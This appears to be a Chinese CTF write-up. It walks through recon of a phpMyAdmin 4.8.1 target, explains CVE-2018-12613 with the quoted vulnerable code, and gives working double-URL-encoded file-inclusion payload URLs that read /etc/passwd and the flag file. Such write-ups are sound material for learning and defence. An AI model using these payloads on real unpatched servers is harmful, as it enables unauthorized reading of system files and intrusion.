目录
信息收集
- 开局乱码
<!DOCTYPE html>
<html>
<head>
<title>空的数据库</title>
</head>
<body>
<h1>我有一个数据库,但里面什么也没有~</h1>
<h1>不信你找</h1>
</body>
</html>

- 目录扫描
index.html;phpinfo.php;robots.txt;phpmyadmin/
查看phpmyadmin得到相应的版本

- 服务器版本: 5.5.62 - MySQL Community Server (GPL)
- Apache/2.4.29 (Ubuntu)
- 数据库客户端版本: libmysql - mysqlnd 5.0.12-dev - 20150407 - $Id:
- PHP 扩展: mysqli
- PHP 版本: 7.2.24-0ubuntu0.18.04.1
- phpmyadmin版本信息: 4.8.1

查看phpinfo.php
PHP Version 7.2.24-0ubuntu0.18.04.1
漏洞查找
漏洞类型
phpMyAdmin4.8.1
谷歌搜索phpMyAdmin4.8.1发现CVE-2018-12613漏洞(
phpmyadmin 4.8.0-4.8.1)
漏洞原理
在index.php
$target_blacklist = array (
'import.php', 'export.php'
);
// If we have a valid target, let's load that script instead
if (! empty($_REQUEST['target'])
&& is_string($_REQUEST['target'])
&& ! preg_match('/^index/', $_REQUEST['target'])
&& ! in_array($_REQUEST['target'], $target_blacklist)
&& Core::checkPageValidity($_REQUEST['target'])
) {
include $_REQUEST['target'];
exit;
}Core::checkPageValidity($_REQUEST['target'])在libraries\classes\Core.php
urldecode() 我们可以利用这个函数绕过白名单检测,只要把?两次url编码为 %253f 即可
public static function checkPageValidity(&$page, array $whitelist = [])
{
if (empty($whitelist)) {
$whitelist = self::$goto_whitelist;
}
if (! isset($page) || !is_string($page)) {
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
return false;
}漏洞利用
http://IP/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../etc/passwd
http://IP/phpmyadmin/index.php?target=db_datadict.php%253f/../../../../../etc/passwd
payload
先访问etc/passwd
http://ip/phpmyadmin/index.php?target=db_datadict.php%253f/../../../../../etc/passwd
访问/flag
http://ip/phpmyadmin/index.php?target=db_datadict.php%3f/../../../../../../flag,得到flag
补充
<?php
if (isset($_GET['a_.c']))
echo '1';
?>
传参?a[.c=1























 549
549











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










